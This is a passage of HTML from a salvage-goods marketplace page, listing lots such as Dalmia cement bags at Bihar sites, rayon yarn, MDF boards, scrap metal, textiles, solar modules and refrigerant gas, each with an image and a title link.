          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3668-bags-at-vaishali-bihar.html"  title="Dalmia Cement - 3663 Bags at Vaishali Bihar">Dalmia Cement - 3663 Bags at Vaishali Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cakes-semi-finished-good-of-rayon-yarn-72.html" title="Cakes  (Semi Finished Good of Rayon Yarn)- 72.876 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9ce1bad70e3eb18b0efe1cd002a95c8Damaged_product_in_CCR_3_31_.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cakes-semi-finished-good-of-rayon-yarn-72.html"  title="Cakes  (Semi Finished Good of Rayon Yarn)- 72.876 MT">Cakes  (Semi Finished Good of Rayon Yarn)- 72.876 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cakes-semi-finished-good-of-rayon-yarn-52.html" title="Cakes  (Semi Finished Good of Rayon Yarn)- 5.2 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/3/f35268fad147aecfd388694be4248009TimePhoto_20210723_120248.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cakes-semi-finished-good-of-rayon-yarn-52.html"  title="Cakes  (Semi Finished Good of Rayon Yarn)- 5.2 MT">Cakes  (Semi Finished Good of Rayon Yarn)- 5.2 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rasayan-finish-goods-raw-material-packing-m.html" title="Krishi Rasayan Finish goods, raw material, packing material of Chemicals, Pesticides, and Insecticides - as per list " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/9/792043a600873ece53ec0f98ad03848dIMG_20200923_120126_Copy_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rasayan-finish-goods-raw-material-packing-m.html"  title="Krishi Rasayan Finish goods, raw material, packing material of Chemicals, Pesticides, and Insecticides - as per list ">Krishi Rasayan Finish goods, raw material, packing material of Chemicals, Pesticides, and Insecticides - as per list </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4200-bags-at-purnea-bihar.html" title="Dalmia Cement - 4200 Bags at Purnea Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/e/ee185bc0424322237c52383b18749fe2TimePhoto_20210911_101033.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4200-bags-at-purnea-bihar.html"  title="Dalmia Cement - 4200 Bags at Purnea Bihar">Dalmia Cement - 4200 Bags at Purnea Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4000-bags-at-sarai-bihar.html" title="Dalmia Cement - 4000 Bags at Sarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/7/e7889ac70525a2cf4b7cbde2abc99060Pic_63_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4000-bags-at-sarai-bihar.html"  title="Dalmia Cement - 4000 Bags at Sarai Bihar">Dalmia Cement - 4000 Bags at Sarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fibber-for-melange-yarn-of-different-shades.html" title="Fibber for melange yarn of different shades -36 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/c/4c033a5891804b2d7d75ae9a5f30d349DSCN5612.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fibber-for-melange-yarn-of-different-shades.html"  title="Fibber for melange yarn of different shades -36 MT">Fibber for melange yarn of different shades -36 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cloth-material-1-09-066-meters-as-per-atta.html" title="Cloth Material – 1,09,066 Meters (As per attached list)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/a/8a367cd96fc255bab9933ad84360754eTimePhoto_20210904_152202.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cloth-material-1-09-066-meters-as-per-atta.html"  title="Cloth Material – 1,09,066 Meters (As per attached list)">Cloth Material – 1,09,066 Meters (As per attached list)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rice-paddy-dhan-approx-200-mt.html" title="Rice Paddy ( Dhan)-Approx 200 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/6/06374ea85abad713dddbfc3e84295a35IMG_20211021_115638_-_Copy.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rice-paddy-dhan-approx-200-mt.html"  title="Rice Paddy ( Dhan)-Approx 200 MT">Rice Paddy ( Dhan)-Approx 200 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6650-bags-at-faizabad.html" title="DALMIA CEMENT- 6650 BAGS AT FAIZABAD " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/0/10565e03c9e2fc044e68c3330b873e82WhatsApp_Image_2021-10-18_at_4.51.01_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6650-bags-at-faizabad.html"  title="DALMIA CEMENT- 6650 BAGS AT FAIZABAD ">DALMIA CEMENT- 6650 BAGS AT FAIZABAD </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6697-bags-at-madhepura-bihar.html" title="Dalmia Cement- 6697 Bags at Madhepura Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/6/2665ad35ddc2c4df53cbce20d55918d6WhatsApp_Image_2021-10-25_at_12.56.38_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6697-bags-at-madhepura-bihar.html"  title="Dalmia Cement- 6697 Bags at Madhepura Bihar">Dalmia Cement- 6697 Bags at Madhepura Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4187-bags-at-raniganj-wb.html" title="Dalmia Cement - 4187 Bags at Raniganj (WB)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/9/39d2537d6bf6dbb79f87024a7a0a08f2WhatsApp_Image_2021-10-20_at_5.29.51_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4187-bags-at-raniganj-wb.html"  title="Dalmia Cement - 4187 Bags at Raniganj (WB)">Dalmia Cement - 4187 Bags at Raniganj (WB)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/crgo-cold-rolled-grain-oriented-cut-laminat.html" title="(Cold Rolled Grain Oriented) Cut Lamination for Reactor - 18300 Kg " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/e/5e4bdf91b5cda0871507a43e33f88531DSCN7818.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/crgo-cold-rolled-grain-oriented-cut-laminat.html"  title="(Cold Rolled Grain Oriented) Cut Lamination for Reactor - 18300 Kg ">(Cold Rolled Grain Oriented) Cut Lamination for Reactor - 18300 Kg </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6650-bags-at-faizabad-752.html" title="DALMIA CEMENT- 6650 BAGS AT FAIZABAD " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6650-bags-at-faizabad-752.html"  title="DALMIA CEMENT- 6650 BAGS AT FAIZABAD ">DALMIA CEMENT- 6650 BAGS AT FAIZABAD </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mdf-board-541-pcs.html" title="MDF Board – 541 Pcs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/9/29072711f82164ec3cafb998f4ae66e4WhatsApp_Image_2021-10-11_at_12.12.19_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mdf-board-541-pcs.html"  title="MDF Board – 541 Pcs">MDF Board – 541 Pcs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mdf-board-1396-pcs.html" title="MDF Board – 1396 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/8/9843f117be960fc480b7c83e6823c327WhatsApp_Image_2021-10-11_at_12.08.33_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mdf-board-1396-pcs.html"  title="MDF Board – 1396 Pcs ">MDF Board – 1396 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-scrap-65-mt-at-kolhapur.html" title="MS Scrap – 65 MT at Kolhapur " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/4/7450f7ba8b1055912e45e53038f86ba0TimePhoto_20211029_123833.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-scrap-65-mt-at-kolhapur.html"  title="MS Scrap – 65 MT at Kolhapur ">MS Scrap – 65 MT at Kolhapur </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminium-scrap-500-kg.html" title="Aluminium Scrap – 500 Kg. " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/874b41ce120e39cac25780ed494bc381TimePhoto_20211029_123631.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminium-scrap-500-kg.html"  title="Aluminium Scrap – 500 Kg. ">Aluminium Scrap – 500 Kg. </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/pvc-sheets-mouldings-as-per-list-attached.html" title="PVC Sheets &amp; Mouldings at Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/a/1afc8f05bbb46ae7399d5e2f3fb7d4abPhoto_17_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/pvc-sheets-mouldings-as-per-list-attached.html"  title="PVC Sheets & Mouldings at Delhi">PVC Sheets & Mouldings at Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-plant-machinery-ms-scrap-13-mt.html" title="Building, Plant &amp; Machinery &amp; Stock MS Scrap- 13 MT Approx." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-plant-machinery-ms-scrap-13-mt.html"  title="Building, Plant & Machinery & Stock MS Scrap- 13 MT Approx.">Building, Plant & Machinery & Stock MS Scrap- 13 MT Approx.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-barrels-150-nos.html" title="MS Barrels - 150 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-barrels-150-nos.html"  title="MS Barrels - 150 Nos">MS Barrels - 150 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/sheeting-coil-pre-painted-gl-coil-25-356.html" title="Sheeting Coil (Pre-painted GL Coil) – 25.356 " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/2/f2382eec6ef48f2b57981a84e32a3c4dWhatsApp_Image_2021-07-22_at_1.15.25_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/sheeting-coil-pre-painted-gl-coil-25-356.html"  title="Sheeting Coil (Pre-painted GL Coil) – 25.356 ">Sheeting Coil (Pre-painted GL Coil) – 25.356 </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mdf-board-785-pcs.html" title="MDF Board –785 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/3/13e53ff696e0eddebeb36f496acd4799WhatsApp_Image_2021-10-06_at_12.26.38_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mdf-board-785-pcs.html"  title="MDF Board –785 Pcs ">MDF Board –785 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/waste-cotton-yarn-cones-approx-295-mt.html" title="Waste Cotton Yarn Cones-Approx. -295 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/a/baed6d6d314842876db46ed57e14f43eWhatsApp_Image_2021-12-22_at_18.04.38.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/waste-cotton-yarn-cones-approx-295-mt.html"  title="Waste Cotton Yarn Cones-Approx. -295 MT">Waste Cotton Yarn Cones-Approx. -295 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-structure-approx-10-mt-at-panipat.html" title="MS Building Structure- Approx.10 MT at panipat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/7/d7e8e4687880abfd3581a0d882f9ab1bWhatsApp_Image_2021-12-22_at_18.46.06.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-structure-approx-10-mt-at-panipat.html"  title="MS Building Structure- Approx.10 MT at panipat">MS Building Structure- Approx.10 MT at panipat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/greenply-board-ply-veneer-763-pcs.html" title="Greenply board, Ply, &amp; Veneer - 763 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/greenply-board-ply-veneer-763-pcs.html"  title="Greenply board, Ply, & Veneer - 763 Pcs ">Greenply board, Ply, & Veneer - 763 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cloth-material-suiting-shirting-material.html" title="Cloth Material (Suiting, Shirting material) - 8199.7 Mtrs." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/9/294d20072b807a8eb01cf0cd112a065fd0362e9d-3792-4cc5-beb4-4f990349a08d.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cloth-material-suiting-shirting-material.html"  title="Cloth Material (Suiting, Shirting material) - 8199.7 Mtrs.">Cloth Material (Suiting, Shirting material) - 8199.7 Mtrs.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ready-made-cloths-other-clothing-material.html" title="Ready Made Cloths &amp; Other Clothing Material  - 6355 Pcs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/7/b77af35b86dc5c8eccad0bcfa2693c5dfdc6d9b8-6f55-4a5d-8493-53f8f4a16b3f.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ready-made-cloths-other-clothing-material.html"  title="Ready Made Cloths & Other Clothing Material  - 6355 Pcs">Ready Made Cloths & Other Clothing Material  - 6355 Pcs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dap-99-600-mt.html" title="DAP- 99.600 MT at Deesa Gujrat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/2/d200840bc52b305fbc3d3473ef2d53818.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dap-99-600-mt.html"  title="DAP- 99.600 MT at Deesa Gujrat">DAP- 99.600 MT at Deesa Gujrat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cracked-tyre-of-slag-mill-vrm-roller-01.html" title="Cracked Tyre of Slag Mill VRM Roller -01 (Weight -Approx 16 MT)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cracked-tyre-of-slag-mill-vrm-roller-01.html"  title="Cracked Tyre of Slag Mill VRM Roller -01 (Weight -Approx 16 MT)">Cracked Tyre of Slag Mill VRM Roller -01 (Weight -Approx 16 MT)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5270-bags.html" title="“ Dalmia Cement - 5270 Bags  at Kharagpur" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5270-bags.html"  title="“ Dalmia Cement - 5270 Bags  at Kharagpur">“ Dalmia Cement - 5270 Bags  at Kharagpur</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/solar-module-271-pcs.html" title="Solar Module – 271 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/f/5ff1ccf434a04f8dd9adffa12f723ddcTimePhoto_20211230_144631.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/solar-module-271-pcs.html"  title="Solar Module – 271 Pcs ">Solar Module – 271 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-hitachi-hydraulic-excavator-01-nos.html" title="Tata Hitachi Hydraulic Excavator -01 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/a/aa72e8e860ff2115576ff4f3cdd41fbcWhatsApp_Image_2022-05-02_at_5.28.28_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-hitachi-hydraulic-excavator-01-nos.html"  title="Tata Hitachi Hydraulic Excavator -01 Nos">Tata Hitachi Hydraulic Excavator -01 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-dg-other-material.html" title="Indus Tower Ltd.- DG Set - 10 Nos. &amp; Other Material (SMPS-2 ; IPMS- 3; PIU- 3; PPC- 2)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/a/ea9474674ee357e6e2f90e773e9aa6624.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-dg-other-material.html"  title="Indus Tower Ltd.- DG Set - 10 Nos. & Other Material (SMPS-2 ; IPMS- 3; PIU- 3; PPC- 2)">Indus Tower Ltd.- DG Set - 10 Nos. & Other Material (SMPS-2 ; IPMS- 3; PIU- 3; PPC- 2)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/battery-banks-94-nos.html" title="Battery Banks - 94 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/b/9bce3b46ac789f0b1fc98a85cdae3b643.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/battery-banks-94-nos.html"  title="Battery Banks - 94 Nos">Battery Banks - 94 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/pre-fabricated-steel-building-material-238.html" title="Pre Fabricated Steel Building Material - 238 pcs (8927.078 Kg.)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/c/6c6da8c7627f16ca2a7e485732e959bbWhatsApp_Image_2022-02-22_at_9.50.17_PM_3_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/pre-fabricated-steel-building-material-238.html"  title="Pre Fabricated Steel Building Material - 238 pcs (8927.078 Kg.)">Pre Fabricated Steel Building Material - 238 pcs (8927.078 Kg.)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/gunny-bags-62888-bags.html" title="Gunny Bags - 62888 Bags" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/b/2bba9dd71da31df95f99a3ffbd3d1c63TimePhoto_20220503_165434.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/gunny-bags-62888-bags.html"  title="Gunny Bags - 62888 Bags">Gunny Bags - 62888 Bags</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/coated-chromo-paper-nap-reels-6020-kg.html" title="Coated (Chromo) Paper (Nap) Reels - 6020 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/b/abcb7ecc25e09d8297fdda7be87704a3WhatsApp_Image_2022-05-05_at_11.41.32_AM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/coated-chromo-paper-nap-reels-6020-kg.html"  title="Coated (Chromo) Paper (Nap) Reels - 6020 Kg.">Coated (Chromo) Paper (Nap) Reels - 6020 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3010-bags.html" title="Dalmia Cement – 3010 Bags " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/e/1e99650221e29884469132e42a071774WhatsApp_Image_2021-06-09_at_5.04.18_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3010-bags.html"  title="Dalmia Cement – 3010 Bags ">Dalmia Cement – 3010 Bags </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bottle-grade-plastic-chips-21147-kg.html" title="Bottle Grade Plastic Chips - 18576 Kg at Kheda Gujrat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/8/9868ca0eb3b03dceadb95d0d730396a2Image_1_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bottle-grade-plastic-chips-21147-kg.html"  title="Bottle Grade Plastic Chips - 18576 Kg at Kheda Gujrat">Bottle Grade Plastic Chips - 18576 Kg at Kheda Gujrat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bottle-grade-plastic-chips-sweapa-2571-kg.html" title="Bottle Grade Plastic Chips (sweapage waste)- Approx. 2571 kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bottle-grade-plastic-chips-sweapa-2571-kg.html"  title="Bottle Grade Plastic Chips (sweapage waste)- Approx. 2571 kg.">Bottle Grade Plastic Chips (sweapage waste)- Approx. 2571 kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/1401-steam-rice-11-250-kg-lying-at-sonipat.html" title="1401 Steam Rice - 11,250 Kg, lying at Sonipat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/a/8a85d6846e66a76d3f52af808350d5c9WhatsApp_Image_2022-06-01_at_9.21.53_AM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/1401-steam-rice-11-250-kg-lying-at-sonipat.html"  title="1401 Steam Rice - 11,250 Kg, lying at Sonipat">1401 Steam Rice - 11,250 Kg, lying at Sonipat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/r134a-refrigerant-gas-700-kgs.html" title="R134a Refrigerant Gas – 700 Kgs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/r134a-refrigerant-gas-700-kgs.html"  title="R134a Refrigerant Gas – 700 Kgs">R134a Refrigerant Gas – 700 Kgs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/750-tr-chillier-plant-at-indore.html" title="750 TR Chiller Plant at INDORE" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/87c8a7a876085cf72b587840e0f98a32IMG_20220325_56301.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/750-tr-chillier-plant-at-indore.html"  title="750 TR Chiller Plant at INDORE">750 TR Chiller Plant at INDORE</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-stock-material-plastic-paper.html" title="Fire damaged Stock Material (Plastic &amp; Paper packaging material), Building &amp; Machinery Scrap " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/5/25812a962f40a10cce3261f700d4bb29DSC00135.JPG"/></a></div>
